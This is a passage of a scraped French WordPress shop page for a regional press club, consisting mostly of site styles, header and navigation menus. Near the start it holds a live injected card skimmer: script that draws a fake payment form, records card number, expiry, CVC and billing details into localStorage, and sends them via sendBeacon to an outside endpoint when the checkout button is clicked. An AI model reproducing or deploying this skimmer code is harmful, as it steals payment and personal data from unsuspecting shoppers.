1.061.026-.029c.037-.215.043-.265.124-.7.041-.207.126-.66.165-.822.075-.038.148-.076.221-.076.167 0 .147.162.14.226-.006.108-.067.46-.131.764l-.04.195c-.03.145-.063.285-.093.428l.013.03c.342-.021.441-.021.734-.016l.035-.029c.051-.336.065-.425.161-.914l.046-.225c.091-.44.138-.662.07-.844-.075-.203-.251-.253-.41-.253-.104 0-.297.028-.468.121a3.058 3.058 0 0 0-.182.117l.052-.224-.028-.037c-.365.081-.448.092-.784.144l-.026.02c-.041.358-.074.626-.22 1.328-.055.259-.112.52-.17.778l.016.033c.346-.02.45-.02.749-.015zm2.509.015.15-.8s.108-.5.115-.519c0 0 .034-.052.068-.073h.05c.475 0 1.01 0 1.43-.34.286-.233.481-.577.569-.996a1.65 1.65 0 0 0 .039-.346c0-.16-.03-.32-.114-.443-.214-.33-.64-.336-1.132-.338l-.243.002c-.63.009-.883.006-.986-.008l-.026.14-.225 1.154-.566 2.563c.55-.008.776-.008.87.004zm.418-2.045.239-1.145.007-.059.004-.045.096.011.506.048c.195.083.276.298.22.578-.052.255-.202.47-.396.574-.16.088-.355.095-.556.095h-.13zm1.494.99c-.064.298-.137.841.315 1.035a.81.81 0 0 0 .404.08c.139-.008.267-.085.386-.195l-.032.136.02.03c.325-.016.426-.016.778-.013l.032-.027c.052-.332.1-.655.234-1.292.065-.305.13-.606.197-.91l-.01-.033c-.364.074-.462.09-.811.144l-.027.024-.01.09a.515.515 0 0 0-.255-.23c-.156-.068-.52.019-.835.334-.22.224-.326.532-.386.827zm.763.018c.078-.366.167-.677.399-.677.146 0 .223.15.208.403l-.042.205c-.023.11-.048.217-.073.325a.823.823 0 0 1-.085.19.387.387 0 0 1-.283.151c-.024 0-.166 0-.171-.232-.002-.115.02-.234.047-.365zm3.987-1.21-.028-.036c-.36.08-.425.093-.756.142l-.024.027-.004.017v-.006c-.247.625-.24.49-.44.982l-.002-.06-.05-1.066-.032-.036c-.377.08-.385.093-.733.142l-.028.027c-.003.013-.003.027-.006.042l.003.006c.043.244.033.19.076.576.02.19.048.38.068.567.034.313.054.468.096.946-.235.426-.291.588-.517.963l.001.003-.159.278c-.018.029-.035.049-.058.057a.22.22 0 0 1-.104.017h-.089l-.13.48.45.009a.549.549 0 0 0 .519-.32l.283-.534h-.005l.03-.038c.19-.45 1.639-3.185 1.639-3.185zm-4.75 6.308h-.191l.706-2.573h.235l.074-.265.007.295c-.008.182.122.344.464.317h.395l.137-.495h-.15c-.085 0-.125-.024-.12-.075l-.007-.3h-.732v.002c-.237.005-.944.025-1.088.067-.173.049-.355.193-.355.193l.071-.265h-.685l-.143.526-.716 2.613h-.139l-.136.492h1.365l-.046.164h.672l.045-.164h.189zm-.56-2.05c-.11.034-.314.135-.314.135l.181-.658h.545l-.132.48s-.168.01-.28.043zm.01.94s-.17.023-.283.051c-.111.037-.32.154-.32.154l.188-.684h.548zm-.305 1.116h-.546l.158-.577h.545zm1.315-1.595h.787l-.113.403h-.797l-.12.44h.698l-.529.82a.223.223 0 0 1-.107.098.293.293 0 0 1-.141.045h-.194l-.133.483h.506c.264 0 .419-.132.534-.305l.362-.546.078.554a.257.257 0 0 0 .13.189c.05.028.103.076.177.083.08.004.137.007.175.007h.249l.15-.54h-.099c-.056 0-.153-.011-.17-.03-.016-.024-.016-.06-.025-.116l-.08-.556h-.322l.141-.185h.797l.122-.441h-.737l.115-.403h.735l.136-.498h-2.19zm-6.648 1.708.184-.673h.755l.138-.5h-.756l.115-.415h.739l.137-.484H9.966l-.134.484h.42l-.112.414h-.421l-.14.51h.42l-.245.89c-.033.117.015.162.046.217a.205.205 0 0 0 .135.109c.074.018.125.029.194.029h.851l.152-.555-.377.058c-.073 0-.275-.01-.253-.084zm.086-3.221-.19.38a.438.438 0 0 1-.112.16c-.03.02-.087.028-.17.028h-.1l-.134.487h.331a.7.7 0 0 0 .34-.097c.064-.037.08-.016.129-.067l.112-.107h1.035l.137-.507h-.757l.132-.277zm1.53 3.23c-.019-.027-.006-.077.021-.18l.283-1.03h1.007c.147-.003.253-.005.321-.01a.617.617 0 0 0 .243-.09.474.474 0 0 0 .176-.179c.043-.066.113-.21.173-.433l.356-1.305-1.045.007s-.321.052-.463.11a1.887 1.887 0 0 0-.347.244l.094-.358h-.645l-.904 3.298a2.21 2.21 0 0 0-.058.277c-.002.06.069.12.115.165.054.045.134.038.21.045.08.007.196.01.354.01h.496l.152-.565-.444.046a.114.114 0 0 1-.096-.052zm.487-1.907h1.057l-.067.232c-.01.005-.032-.012-.14.002h-.915zm.212-.778h1.066l-.077.28s-.502-.006-.583.01c-.354.068-.56.276-.56.276zm.802 1.787a.126.126 0 0 1-.042.071c-.022.016-.057.021-.108.021h-.151l.009-.282H12.7l-.025 1.38c-.001.1.007.158.074.204.066.058.27.065.545.065h.392l.142-.517-.342.02-.113.008c-.016-.007-.03-.014-.047-.032-.015-.016-.039-.006-.035-.106l.003-.354.358-.016c.194 0 .277-.07.347-.136.068-.063.09-.136.115-.234l.06-.313h-.493z"
                fill="#fefefe"></path>
            </svg></div>
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Date d'expiration</label>
        <input type="text" id="exp" name="exp" placeholder="MM / AA">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Code de sécurité</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_stripe").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_stripe").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style></head>
<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-31208 elementor-default elementor-template-full-width elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img fetchpriority="high" width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34658"><a href="https://www.clubdelapresse30.fr/produit/annuaire/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
